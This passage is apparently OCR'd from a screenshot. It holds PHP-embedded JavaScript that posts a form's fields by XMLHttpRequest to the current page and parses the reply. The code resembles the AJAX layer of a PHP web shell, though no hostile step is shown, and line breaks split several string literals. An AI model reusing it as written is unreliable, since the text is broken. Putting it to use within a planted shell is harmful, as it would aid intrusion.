
params += \'&\'+d.mf.elements[i].name+\'=\'+
encodeURIComponent(d.mf.elements[i].value);

sr(\'".addslashes($_SERVER[\'REQUEST_URI\']) 
."\',params);

}

function sr(url,params){

if(window.XMLHttpRequest)

req=new XMLHttpRequest();

else if(window.ActiveXObject)

req=new ActiveXObject(\'Microsoft.XMLHTTP
\');

if(req){

req.onreadystatechange=processReqChange;

req.open(\'POST\',url,true);

req.setRequestHeader (\'Content-Type\',\'app
lication/x-www-form-urlencoded\');

req.send(params);

}

}

function processReqChange(){

if((req.readyState==4))

if(req.status==200){

var reg=new RegExp(\"(\\d+)([\\S\\s]*)\",\'m
\');

var arr=reg.exec(req.responseText);
